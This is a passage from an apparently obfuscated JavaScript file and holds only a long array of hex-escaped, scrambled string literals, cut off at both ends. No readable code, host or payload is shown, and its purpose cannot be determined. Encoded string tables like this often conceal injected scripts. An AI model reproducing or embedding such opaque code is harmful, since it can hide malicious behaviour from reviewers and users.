x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','